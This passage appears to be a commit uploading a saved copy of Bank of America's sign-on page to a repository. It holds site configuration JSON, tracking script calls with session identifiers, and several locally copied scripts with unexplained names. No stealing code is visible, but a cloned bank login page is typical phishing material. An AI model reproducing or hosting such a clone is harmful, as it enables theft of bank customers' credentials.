quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_inline&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controlle

==== commit a2465424: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -245,7 +245,7 @@
                             background-color: #F8F8F8;
                         }
                     
-            .ot-floating-button__front{background-image:url('https://cdn.cookielaw.org/logos/static/ot_persistent_cookie_icon.png')}</style><script id="glance-cobrowse" type="text/javascript" src="./assets/GlanceCobrowseLoader_6.54.0M.js" data-site="production" data-presence="api" data-groupid="21494" data-ws="www.glance.net" data-loaded="true"></script><link type="text/css" rel="stylesheet" href="./assets/styles-3ea1dfc4d14d985df763.m.css"><script src="./assets/iac" async="async" flags="155687923"></script><script type="text/javascript" async="" src="./assets/hover.js"></script><script type="text/javascript" charset="UTF-8" src="./assets/GlancePresenceVisitor_6.54.0M.js"></script><script type="text/javascript" src="./assets/creanza.js" id="42ui2p"></script><script type="text/javascript" src="./assets/kurt.js" id="8nbiwm"></script><script type="text/javascript" src="./assets/dis4.js" id="l2pu0ja"></script><script type="text/javascript" src="./assets/porte.js" id="sm4175"></script><link type="text/css" rel="stylesheet" href="./assets/styles-2e82219d81144b7ea62e.m.css"><link rel="stylesheet" type="text/css" href="./assets/global-global-social-module-styles-4f856f29ff9506d00a8e.m.css"><script type="text/javascript" async="" src="./assets/pHAQ"></script><script type="text/javascript" async="" src="./assets/C5ib"></script><script type="text/javascript" async="" src="./assets/ncl"></script><script type="text/javascript" async="" src="./assets/C5ib(1)"></script><script type="text/javascript" async="" src="./assets/C5ib(2)"></script><script type="text/javascript" async="" src="./assets/C5ib(3)"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=iyyexhimhsthrrgx&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=fizelupygvuycygr&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=c_yzpbvlhkvsvrqx&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=icgmhyshysyuxhg_&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=fsrbonzqwpvrwvbf&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><style>.ot-pc-logo{display:none !important;}</style></head><body data-sparta-version="6.10.3" data-build-id="314365" data-sparta-wrapper="secure-ah-signon" class="xsmall small xsmall-up small-up smallMid smallMid-up smallPlus smallPlus-up medium medium-up large large-up large-only landscape standard" style="visibility: visible;" data-detectedprerender="false"><div data-sparta-container="secure-ah-signon" data-page-level-content-state="DISABLED" class="flex-grid-nest spa-contextroot-auth/signon spa-site-secure-ah-signon"><script>if(self==top){var theBody=document.getElementsByTagName("body")[0];theBody.style.visibility="visible"}else top.location=""</script><noscript><style>body{visibility:visible}</style></noscript><a class="ada-hidden ada-visible-focus spa-prevent-default-click" href="https://secure.bankofamerica.com/auth/signon/" id="ada-skip-link">Skip to main content</a><div class="spa-layout-container spa-layout-container--flex-grid-nest"><div data-component="layout" data-layout="@sparta.global-tenants.templates/gt-unauth-bofa-site-template" data-version="" class="sparta-layout flex-grid-layout" id="top"><div name="siteTemplateLayout"></div><div name="appTemplateLayout"><section class="head-row small-centered"><div class="row"><div class="column"><div id="gtUnAuthMainModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-unauth-main-module" data-init="GTUnAuthMainModule" data-module-parameters="{&quot;brand&quot;:&quot;bofa&quot;}" class="gt-unauth-main-module-class-v-1-0-127 gt-unauth-main-module" data-module="global-tenants-gt-unauth-main-module" data-version="1.0.127" data-options="{&quot;assets&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Assets&quot;},&quot;content&quot;:{&quot;logo&quot;:{&quot;common&quot;:{},&quot;ml&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;global-nav-_-top-nav-_-merrill-a-bank-of-america-company&quot;,&quot;id&quot;:&quot;nav_logo&quot;,&quot;class&quot;:&quot;t-track-utility-nav&quot;},&quot;me&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;global_nav-_-hyperlink-_-https-www-merrilledge-com&quot;,&quot;id&quot;:&quot;headerLogo&quot;},&quot;mym&quot;:{&quot;url&quot;:&quot;/sign-in/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;merrill&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;nav_home_logo&quot;,&quot;id&quot;:&quot;logoLink&quot;},&quot;bofa&quot;:{&quot;url&quot;:&quot;&quot;,&quot;secNavLogoURL&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Bank of America&quot;},&quot;bol&quot;:{&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;prvbol&quot;:{&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;privatebank&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Bank of America Private Bank&quot;,&quot;bactmln&quot;:&quot;nav__logo&quot;},&quot;secure-privatebank&quot;:{&quot;adaText&quot;:&quot;Bank of America Private Bank&quot;},&quot;secure-rps&quot;:{&quot;adaText&quot;:&quot;Bank of America&quot;}},&quot;widgets&quot;:{&quot;common&quot;:{},&quot;bofa&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-secure-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.10&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthSecureBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-secure-bofa-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.10&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecureBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-bofa-widget.initialWidgetLoader&quot;}},&quot;bofa-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-bofa-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-bofa-widget.initialWidgetLoader&quot;}},&quot;merrill&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-merrill-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-merrill-widget.initialWidgetLoader&quot;}},&quot;merrill-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-merrill-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-merrill-widget.initialWidgetLoader&quot;}},&quot;ml&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-ml-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-ml-widget.initialWidgetLoader&quot;}},&quot;ml-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-ml-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-ml-widget.initialWidgetLoader&quot;}},&quot;me&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-me-widget.initialWidgetLoader&quot;},&quot;quickTicket&quot;:{&quot;name&quot;:&quot;global-quick-ticket-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;gt-quick-ticket&quot;,&quot;init&quot;:&quot;global-quick-ticket-me-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-me-widget.initialWidgetLoader&quot;}},&quot;me-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-me-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-me-widget.initialWidgetLoader&quot;}},&quot;bol&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-bol-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-bol-widget.initialWidgetLoader&quot;}},&quot;bol-skinny&quot;:{&quot;navigation&quot;:{&quot;disableWidget&quot;:true},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-bol-widget.initialWidgetLoader&quot;}},&quot;prvbol&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-prvbol-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-prvbol-widget.initialWidgetLoader&quot;}},&quot;prvbol-skinny&quot;:{&quot;navigation&quot;:{&quot;disableWidget&quot;:true},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&qu